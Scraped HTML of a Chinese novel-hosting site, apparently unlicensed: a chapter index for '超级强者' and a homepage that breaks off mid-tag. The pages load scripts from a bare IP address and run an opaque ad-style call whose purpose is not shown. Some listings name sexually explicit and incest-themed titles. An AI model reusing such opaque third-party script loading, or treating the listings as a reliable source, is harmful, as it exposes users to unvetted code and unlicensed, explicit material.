

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oufaks.com/ebook/103083323.html
body_size: 6792
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>超级强者共974章在线阅读_全文无广告免费阅读 - 欧发看书网(oufaks.com) </title><meta name="keywords" content="超级强者共974章在线阅读_全文无广告免费阅读" /><meta name="description" content="次意外让身为高中生的他变成了上帝制造的最大bug他的生将会生怎样的变化？" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oufaks.com/ebook/103083323.html" /><meta name="apple-mobile-web-app-title" content="欧发看书网" /><meta name="mobile-agent" content="format=html5; url=https://m.oufaks.com/ebook/103083323.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第208章 能不能问你个问题 超级强者"/><meta property="og:novel:read_url" content="https://oufaks.com/ebook/103083323.html"/><meta property="og:novel:book_name" content="超级强者"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="都市小说"/><meta property="og:novel:author" content="我本疯狂"/><meta property="og:novel:update_time" content="2018-04-08"/><meta property="og:url" content="https://oufaks.com/ebook/103083323.html"/><meta property="og:novel:latest_chapter_url" content="https://oufaks.com/ebook/103083323/974.html"/><meta property="og:title" content="超级强者"/><meta property="og:description" content="次意外让身为高中生的他变成了上帝制造的最大bug他的生将会生怎样的变化？"/><meta property="og:image" content="//pic.oufaks.com/predefine_103083323_29568.jpg?sm"/><script>var COOKIE_PRE='5yie7',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn1/',TWMO='big5',FORM_HASH='fe0d6819g9e8jt',TJ='R865yie7',MOD='',TJN='tj',ADN='z23',CDNV='318',APP_NAME='欧发看书网',xCoverList=[],CAD=0,TWPC='tw',DIR='/',DOMA='oufaks.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oufaks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧发看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧发看书网</span><span class="slogan">oufaks.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/remeng.html">热门作品</a></li><li><a href="/finish.html">完结作品</a></li><li><a href="/category/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.oufaks.com/ebook/103083323.html" title="超级强者">手机阅读《超级强者》</a></div><a href="/">欧发看书网</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/ebook/103083323.html">超级强者</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.oufaks.com/predefine_103083323_29568.jpg?sm" author="我本疯狂" alt="超级强者" /><span class="b"></span></div><div id="info"><h1>超级强者</h1><p>作者：<a href="/zz/28y7efq97ecacve19z6eB.html" target="_blank">我本疯狂</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="S0ot5" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="S0ot5" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/103083323.html">TXT下载</a></p><p>更新时间：2018-04-08 12:14:52&nbsp;[共974章] <p>最新：<a href="/ebook/103083323/974.html" title="">第208章 能不能问你个问题</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">次意外让身为高中生的他变成了上帝制造的最大bug他的生将会生怎样的变化？<br /> 权力？金钱？美？<br /> “总有天我会让这个世界为我而颤栗！！”<br /> ——<a href="/zhujue/5advechb4e4b3UeB.html">裴东来</a><br /> ……<br /> ……<br /> ps:天王终结强者来袭！疯狂继《浪迹花都》、《特种教师》、《狩猎花都》、《极天王》后再续都市情缘激情不灭热血永存敬请期待！<br /> ...... </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/ebook/JpV3.html" target="_blank" title="我当异常生物管理员那些年">我当异常生物管理员那些年</a> (宇宙小说) 、 <a href="/ebook/fgy3.html" target="_blank" title="影帝，你的小祖宗掉了">影帝，你的小祖宗掉了</a><a href="/view/oY9GTE.html" title="束星北的简介和事迹" target="_blank">束星北的简介和事迹</a> (都市情缘) 、 <a href="/ebook/GWtJ.html" target="_blank" title="YY之王（原名：龙）">YY之王（原名：龙）</a> (争霸流) 、 <a href="/ebook/UV7.html" target="_blank" title="阴符方士">阴符方士</a><a href="/view/46K0sW2.html" title="冥紫藤" target="_blank">冥紫藤</a> (玄幻小说) 、 <a href="/ebook/HmxN.html" target="_blank" title="现代长生：从八段锦开始">现代长生：从八段锦开始</a><a href="/view/AvmEs0X.html" title="《子樾阑珊》语笑阑珊" target="_blank">《子樾阑珊》语笑阑珊</a> (机智小说) 、 <a href="/ebook/J9Bf.html" target="_blank" title="（火影同人）佐樱黑穿越成小樱">（火影同人）佐樱黑穿越成小樱</a><a href="/view/qP9lCzG.html" title="小莎是什么游戏" target="_blank">小莎是什么游戏</a> (宅男小说) 、 <a href="/ebook/HTZJ.html" target="_blank" title="靠吸阳气才能活下去【双】">靠吸阳气才能活下去【双】</a> (高辣小说) 、 <a href="/ebook/623322898.html" target="_blank" title="明星爸爸宝贝妞">明星爸爸宝贝妞</a><a href="/view/o1KeCDx.html" title="我发现我家冰箱是时空门后,见到了 1940 年的赤兔军" target="_blank">我发现我家冰箱是时空门后,见到了 1940 年的赤兔军</a> (弃妇小说) 、 <a href="/ebook/H2lg.html" target="_blank" title="提灯看刺刀+番外">提灯看刺刀+番外</a> (高辣小说) 、 <a href="/ebook/S3jf.html" target="_blank" title="我的夜店女老板">我的夜店女老板</a><a href="/view/LlnrFz3.html" title="咒灵的一百种吃法" target="_blank">咒灵的一百种吃法</a> (都市小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《超级强者》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/ebook/103083323/974.html">第208章 能不能问你个问题</a></dd><dd><a href="/ebook/103083323/973.html">第207章 我只要你帮我一个忙</a></dd><dd><a href="/ebook/103083323/972.html">第206章 意外中的意外</a></dd><dd><a href="/ebook/103083323/971.html">第205章 不寻常的见面</a></dd><dd><a href="/ebook/103083323/970.html">第204章 下一步计划</a></dd><dd><a href="/ebook/103083323/969.html">第203章 我们好好聊一聊</a></dd><dd><a href="/ebook/103083323/968.html">第202章 狂轰乱炸</a></dd><dd><a href="/ebook/103083323/967.html">第205章 不寻常的见面</a></dd><dd><a href="/ebook/103083323/966.html">第204章 下一步计划</a></dd><dd><a href="/ebook/103083323/965.html">第203章 我们好好聊一聊</a></dd><dd><a href="/ebook/103083323/964.html">第202章 狂轰乱炸</a></dd><dd><a href="/ebook/103083323/963.html">第201章 致命阴谋</a></dd><dd><a href="/ebook/103083323/962.html">第200章 深陷危机</a></dd><dd><a href="/ebook/103083323/961.html">第199章 特别身份</a></dd><dd><a href="/ebook/103083323/960.html">第198章 怪梦</a></dd><dd><a href="/ebook/103083323/959.html">第197章 硬汉之战</a></dd><dt>《超级强者》 正文 </dt><dd><a href="/ebook/103083323/1.html">001章 【陨落的天之骄子】</a></dd><dd><a href="/ebook/103083323/2.html">002章 【女神，瘸子，誓言】</a></dd><dd><a href="/ebook/103083323/3.html">003章 【事出反常必有妖】</a></dd><dd><a href="/ebook/103083323/4.html">004章 【因祸得福】</a></dd><dd><a href="/ebook/103083323/5.html">005章 【裴家人再现】</a></dd><dd><a href="/ebook/103083323/6.html">006章 【找虐】</a></dd><dd><a href="/ebook/103083323/7.html">007章 【期待和等待】</a></dd><dd><a href="/ebook/103083323/8.html">008章 【为他而去】</a></dd><dd><a href="/ebook/103083323/9.html">009章 【王者归来！】</a></dd><dd><a href="/ebook/103083323/10.html">010章 【辱人者，必自辱！】</a></dd><dd><a href="/ebook/103083323/11.html">011章 【滚！】</a></dd><dd><a href="/ebook/103083323/12.html">012章 【第一步】</a></dd><dd><a href="/ebook/103083323/13.html">013章 【牵起女神的手，跟我走】</a></dd><dd><a href="/ebook/103083323/14.html">014章 【什么玩意？挡箭牌！】</a></dd><dd><a href="/ebook/103083323/15.html">015章 【高攀贵人】</a></dd><dd><a href="/ebook/103083323/16.html">016章 【不管你拼不拼，爹就摆在那里】</a></dd><dd><a href="/ebook/103083323/17.html">017章 【呆若木鸡】</a></dd><dd><a href="/ebook/103083323/18.html">018章 【武夫的面子】</a></dd><dd><a href="/ebook/103083323/19.html">019章 【泼妇骂街，小丑蹦跶】</a></dd><dd><a href="/ebook/103083323/20.html">020章 【忍无可忍，无需再忍！】</a></dd><dd><a href="/ebook/103083323/21.html">021章 【不出手则已，一出手致命！】</a></dd><dd><a href="/ebook/103083323/22.html">022章 【拿钱砸人，以权压人】</a></dd><dd><a href="/ebook/103083323/23.html">023章 【认错的机会只有一次】</a></dd><dd><a href="/ebook/103083323/24.html">024章 【不牛掰了？】</a></dd><dd><a href="/ebook/103083323/25.html">025章 【全场寂静】</a></dd><dd><a href="/ebook/103083323/26.html">026章 【雄心万丈】</a></dd><dd><a href="/ebook/103083323/27.html">027章 【感恩与选择】</a></dd><dd><a href="/ebook/103083323/28.html">028章 【狐假虎威】</a></dd><dd><a href="/ebook/103083323/29.html">029章 【无耻与非礼】</a></dd><dd><a href="/ebook/103083323/30.html">030章 【蹊跷】</a></dd><dd><a href="/ebook/103083323/31.html">031章 【辛酸与无奈】</a></dd><dd><a href="/ebook/103083323/32.html">032章 【没有拆不掉的房子？】</a></dd><dd><a href="/ebook/103083323/33.html">033章 【你们找死！】</a></dd><dd><a href="/ebook/103083323/34.html">034章 【东来一怒，血溅五步！】</a></dd><dd><a href="/ebook/103083323/35.html">035章 【以一敌十】</a></dd><dd><a href="/ebook/103083323/36.html">036章 【颠覆正义？】</a></dd><dd><a href="/ebook/103083323/37.html">037章 【裴少？】</a></dd><dd><a href="/ebook/103083323/38.html">038章 【扯着虎皮当大旗】上</a></dd><dd><a href="/ebook/103083323/39.html">039章 【扯着虎皮当大旗】下</a></dd><dd><a href="/ebook/103083323/40.html">040章 【英雄】</a></dd><dd><a href="/ebook/103083323/41.html">041章 【惊涛骇浪】</a></dd><dd><a href="/ebook/103083323/42.html">042章【虎父无犬子】</a></dd><dd><a href="/ebook/103083323/43.html">043章 【真相大白？】</a></dd><dd><a href="/ebook/103083323/44.html">044章 【眼高过顶】</a></dd><dd><a href="/ebook/103083323/45.html">045章 【高高在上】</a></dd><dd><a href="/ebook/103083323/46.html">046章 【谁嫌弃谁？】</a></dd><dd><a href="/ebook/103083323/47.html">047章 【触电】</a></dd><dd><a href="/ebook/103083323/48.html">048章 【女人可是很记仇的】</a></dd><dd><a href="/ebook/103083323/49.html">049章 【命中注定的相遇】</a></dd><dd><a href="/ebook/103083323/50.html">050章 【我不认识你！】</a></dd><dd><a href="/ebook/103083323/51.html">051章 【中国很大，东北很小】</a></dd><dd><a href="/ebook/103083323/52.html">052章 【父与子】</a></dd><dd><a href="/ebook/103083323/53.html">053章 【武夫的心事】</a></dd><dd><a href="/ebook/103083323/54.html">054章 【榜样！】</a></dd><dd><a href="/ebook/103083323/55.html">055章 【瘦死的骆驼比马大】</a></dd><dd><a href="/ebook/103083323/56.html">056章 【我陪你去】</a></dd><dd><a href="/ebook/103083323/57.html">057章 【拼命三月，只为一考！】</a></dd><dd><a href="/ebook/103083323/58.html">058章 【逆天分数】</a></dd><dd><a href="/ebook/103083323/59.html">059章 【史上最牛状元！】</a></dd><dd><a href="/ebook/103083323/60.html">060章 【错过与后悔】</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/ebook/103083323/indexlist_1.html">上页</a><b>1</b><a href="/ebook/103083323/indexlist_2.html">2</a><a href="/ebook/103083323/indexlist_3.html">3</a><a href="/ebook/103083323/indexlist_4.html">4</a><a href="/ebook/103083323/indexlist_5.html">5</a><a href="/ebook/103083323/indexlist_6.html">6</a><a href="/ebook/103083323/indexlist_7.html">7</a><a href="/ebook/103083323/indexlist_8.html">8</a><a href="/ebook/103083323/indexlist_9.html">9</a><a href="/ebook/103083323/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/ebook/103083323/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 17; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 974 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/ebook/ffkV.html" target="_blank" title="我技术很好">我技术很好</a>、 <a href="/view/GerZCAq.html" title="十洲" target="_blank">十洲</a>、 <a href="/ebook/gzMO.html" target="_blank" title="末世：我能听到别人心声/开局回到末世前一天">末世：我能听到别人心声/开局回到末世前一天</a>、 <a href="/ebook/Sab.html" target="_blank" title="神枪无敌">神枪无敌</a>、 <a href="/view/Ap8lI5G.html" title="朋友的机子" target="_blank">朋友的机子</a>、 <a href="/ebook/UI0.html" target="_blank" title="白领风云">白领风云</a>、 <a href="/view/oY9GTKK.html" title="缉毒警察遭报复" target="_blank">缉毒警察遭报复</a>、 <a href="/ebook/gjRJ.html" target="_blank" title="捡漏">捡漏</a>、 <a href="/view/EMK9CZ9.html" title="小公主耳东霁番外" target="_blank">小公主耳东霁番外</a>、 <a href="/ebook/1768769144.html" target="_blank" title="秦阳芍药李思琪">秦阳芍药李思琪</a>、 <a href="/ebook/fMex.html" target="_blank" title="美女总裁的贴身兵王">美女总裁的贴身兵王</a>、 <a href="/view/Lzy1hNY.html" title="月下云影" target="_blank">月下云影</a>、 <a href="/ebook/fcvg.html" target="_blank" title="苗疆蛊女">苗疆蛊女</a>、 <a href="/ebook/f9Uf.html" target="_blank" title="亵渎">亵渎</a>、 <a href="/ebook/1482843578.html" target="_blank" title="快穿：宿主又把位面玩崩了">快穿：宿主又把位面玩崩了</a>、 <a href="/view/rmyWTYV.html" title="殇野" target="_blank">殇野</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 欧发看书网提供超级强者最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>❷ 如果您对全本小说超级强者全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❸ 欧发看书网提供《超级强者》是由我本疯狂所写，都市小说类型的小说。欧发看书网为您提供海量的都市小说小说作品，请关注本站的都市小说小说排行榜。</p><p>❹ 免费小说超级强者TXT的章节均为网友自行更新，与欧发看书网（oufaks.com）立场无关。</p><p>❺ 本站小说《超级强者》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>*. <a href="/z/e6wplvimkqzfl.html">超级强者 全本TXT下载 我本疯狂 最新章节列表 郑飞,秦冬雪,裴东来</a>/<span class="gray">2017-07-29 21:11:58</span></p><p>*. <a href="/ebook/103083323_876008186.html">超级强者 全本免费阅读 现代 我本疯狂 第一时间更新</a>/<span class="gray">2017-10-17 06:22:41</span></p><p>*. <a href="/z/bm9ogvsne0rh0.html">超级强者 全集TXT下载 郑飞,秦冬雪,裴东来 在线免费下载</a>/<span class="gray">2018-05-07 13:46:51</span></p><p>*. <a href="/z/kow7r0iprebig.html">（勇猛、轻松、都市）超级强者 全集最新列表 我本疯狂 在线免费阅读 郑飞,秦冬雪,裴东来</a>/<span class="gray">2017-06-13 14:29:28</span></p><p>*. <a href="/ebook/103083323_1423437296.html">超级强者 全文阅读 我本疯狂 精彩无弹窗阅读 郑飞,秦冬雪,裴东来</a>/<span class="gray">2017-04-02 04:08:51</span></p></div></div><script src="/click/103083323"></script><script src="/5yijs/318.z2rrnk"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.oufaks.com/">欧发看书网</a>(oufaks.com) All Rights Reserved. <a href="//tw.oufaks.com/ebook/103083323.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/fmailstpu.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="30.786ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oufaks.com/?FROM=bjs&u=BJS
body_size: 9222
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧发看书网-免费的小说阅读网</title><meta name="keywords" content="欧发看书网,校园小说,好看的小说" /><meta name="description" content="欧发看书网，本站提供好看的现代言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oufaks.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="欧发看书网" /><meta name="mobile-agent" content="format=html5; url=https://m.oufaks.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5yie7',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn1/',TWMO='big5',FORM_HASH='3e94fc02g9e8ju',TJ='R865yie7',MOD='',TJN='tj',ADN='z23',CDNV='318',APP_NAME='欧发看书网',xCoverList=[],CAD=0,TWPC='tw',DIR='/',DOMA='oufaks.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oufaks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧发看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧发看书网</span><span class="slogan">oufaks.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/remeng.html">热门作品</a></li><li><a href="/finish.html">完结作品</a></li><li><a href="/category/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/ebook/HCmk.html" title=""><img data-lazy="//pic.oufaks.com/predefine_2114997898_16259.jpg?sm" alt="明镜台" author="柒殇祭" src="/floadUwBM.svg" /></a></div><dl><dt><span>柒殇祭</span><a href="/ebook/HCmk.html" title="">明镜台</a></dt><dd>https://wx3.sinaimg.cn/mw690/8c77abacgy1fu0zvh5nxoj20b40fkm...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/UKWN.html" title=""><img data-lazy="//pic.oufaks.com/predefine_1140805508_7700.jpg?sm" alt="教授家的黑魔王" author="沙糖桔" src="/floadUwBM.svg" /></a></div><dl><dt><span>沙糖桔</span><a href="/ebook/UKWN.html" title="">教授家的黑魔王</a></dt><dd>【内容概要】 CP：LVSS，教授受；DMHP。 他恨他，他爱他，没有选择的恨上了，义无反顾地爱上了。 这两种纠结繁杂...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/He42.html" title=""><img data-lazy="//pic.oufaks.com/predefine_1722455380_10780.jpg?sm" alt="劣情狗" author="音清纯" src="/floadUwBM.svg" /></a></div><dl><dt><span>音清纯</span><a href="/ebook/He42.html" title="">劣情狗</a></dt><dd>简介： 一个脑洞。 ABO世界观。 无论是A还是O,到了成年的那一天才会分化。 主角是个有钱有颜的纨绔子弟，仗势欺人，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/giVg.html" title=""><img data-lazy="//pic.oufaks.com/uptu/q/d8QI.jpg?sm" alt="老婆她可盐可甜" author="黎晴天" src="/floadUwBM.svg" /></a></div><dl><dt><span>黎晴天</span><a href="/ebook/giVg.html" title="">老婆她可盐可甜</a></dt><dd>晋江VIP 完结 总书评数：427 当前被收藏数：2953 营养液数：371 文章积分：38,718,660 文案： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/gElg.html" title=""><img data-lazy="//pic.oufaks.com/uptu/q/dW4N.jpg?sm" alt="（HP同人）循环" author="宋歆" src="/floadUwBM.svg" /></a></div><dl><dt><span>宋歆</span><a href="/ebook/gElg.html" title="">（HP同人）循环</a></dt><dd>LOFTER完结 文案： [警告:本文来源于知乎的脑洞问题:如果莉莉嫁给了斯内普会怎么样?因此所有人物背景全部改写架空...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/gdZK.html" title=""><img data-lazy="//pic.oufaks.com/predefine_1060108424_18284.jpg?sm" alt="为了不继承亿万家产，她爆红娱乐圈" author="历火火" src="/floadUwBM.svg" /></a></div><dl><dt><span>历火火</span><a href="/ebook/gdZK.html" title="">为了不继承亿万家产，她爆红娱乐圈</a></dt><dd>番茄小说网vip完结 103.3万字 ·8万人在读 简介: 人人都知苏家二小姐就是个废物点心，嚣张跋扈不说，非要艹可爱...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/gGZM.html" title="">穿书后所有讨厌我的人都来为我洗白</a></span><span class="s5">梦.千航</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/ebook/0CN.html" title="">修仙女配逆袭记</a></span><span class="s5">不老</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/ebook/gBdJ.html" title="">退婚后嫁山野糙汉，三天被宠成宝</a></span><span class="s5">绿茶茶</span></li><li><span class="s1">灵魂</span><span class="s2"><a href="/ebook/GTkb.html" title="">每次穿越都在风靡全世界</a></span><span class="s5">核桃果果</span></li><li><span class="s1"></span><span class="s2"><a href="/ebook/834275533.html" title="">名门艳旅</a></span><span class="s5"></span></li><li><span class="s1">现言</span><span class="s2"><a href="/ebook/Mwk.html" title="">“养”女</a></span><span class="s5">福小清</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/Hw1s.html" title="">管家总被人觊觎[快穿]</a></span><span class="s5">豆腐军团</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ebook/GTPl.html" title="">农夫与司令</a></span><span class="s5">公子歌</span></li><li><span class="s1">GL</span><span class="s2"><a href="/ebook/HCdu.html" title="">玩火</a></span><span class="s5">琉璃星人</span></li><li><span class="s1"></span><span class="s2"><a href="/ebook/1517051854.html" title="">家庭乱伦合集在线</a></span><span class="s5">进行搜索)</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/ebook/ndl.html" title="">妖孽国师滚边去</a></span><span class="s5">笑无语</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/ebook/GKSj.html" title="">超级惊悚直播</a></span><span class="s5">宇文长弓</span></li><li><span class="s1">情感</span><span class="s2"><a href="/ebook/GcIT.html" title="">妖孽总裁：盛宠野蛮妻</a></span><span class="s5">秦九歌</span></li><li><span class="s1">古典</span><span class="s2"><a href="/ebook/7aJ.html" title="">史上第一佛修</a></span><span class="s5">青丘千夜</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/GL49.html" title="">她很秀色可餐[娱乐圈]</a></span><span class="s5">岁见</span></li><li><span class="s1">情感</span><span class="s2"><a href="/ebook/JgI1.html" title="">港城有佳期</a></span><span class="s5">南方之下</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/ebook/Gxy.html" target="_blank" title="好莱坞之王"><img data-lazy="//pic.oufaks.com/uptu/A/NfCQ.jpg?sm" alt="好莱坞之王" author="威武武威" /></a></div><dl><dt><a href="/ebook/Gxy.html" title="好莱坞之王">好莱坞之王</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/fY1o.html" title="神级全能狂少">神级全能狂少</a>/一夜观雨.CS</li><li><a href="/ebook/Ha1w.html" title="假面娇妻">假面娇妻</a>/萧九小九</li><li><a href="/ebook/gzpJ.html" title="和影后妈妈在娃综互换身体">和影后妈妈在娃综互换身体</a>/橘色电</li><li><a href="/ebook/GLz4.html" title="误诊成婚">误诊成婚</a>/响萍</li><li><a href="/ebook/S3jf.html" title="我的夜店女老板">我的夜店女老板</a>/貌似纯洁</li><li><a href="/ebook/GTEN.html" title="日复一日">日复一日</a>/西的一瓜</li><li><a href="/ebook/USpw.html" title="房客别这样~（网络版）">房客别这样~（网络版）</a>/蓝白色</li><li><a href="/ebook/1549061026.html" title="东方梦工厂">东方梦工厂</a>/五千党</li><li><a href="/ebook/Iw0.html" title="声名狼藉的女友啊">声名狼藉的女友啊</a>/顾家七爷</li><li><a href="/ebook/gI6J.html" title="全后宫都穿来了">全后宫都穿来了</a>/久暮非石</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/ebook/g6QK.html" target="_blank" title="男配又被巧取豪夺了2[快穿]"><img data-lazy="//pic.oufaks.com/uptu/q/d4qC.jpg?sm" alt="男配又被巧取豪夺了2[快穿]" author="江西西" /></a></div><dl><dt><a href="/ebook/g6QK.html" title="男配又被巧取豪夺了2[快穿]">男配又被巧取豪夺了2[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：10939 营养液数：6523 文章积分：97,246,568  文案： 一连干崩N个世...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/fdj1.html" title="你是我上香求来的">你是我上香求来的</a>/青丘千夜</li><li><a href="/ebook/gC27.html" title="夜未央，梦未醒">夜未央，梦未醒</a>/夢未</li><li><a href="/ebook/HzZG.html" title="这Alpha好爱老婆">这Alpha好爱老婆</a>/摇摇兔</li><li><a href="/ebook/Jagf.html" title="成为假男友后直男竹马弯了">成为假男友后直男竹马弯了</a>/只字如归</li><li><a href="/ebook/IyS.html" title="末世重生之雷火之神">末世重生之雷火之神</a>/落魄的骑士</li><li><a href="/ebook/g27M.html" 